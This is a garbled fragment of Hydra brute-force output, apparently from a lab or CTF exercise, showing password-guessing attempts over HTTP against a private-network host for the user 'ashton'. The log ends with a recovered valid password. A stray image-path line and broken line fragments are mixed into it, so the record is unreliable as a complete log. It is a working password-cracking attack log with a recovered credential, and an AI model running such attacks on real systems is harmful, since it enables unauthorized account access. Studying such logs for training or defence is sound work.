 399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of
9 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142
44399 [child 14] (0/0)
Cancel
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
44399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-12-07 18:31:49
root@kali:/usr/share/wordlists#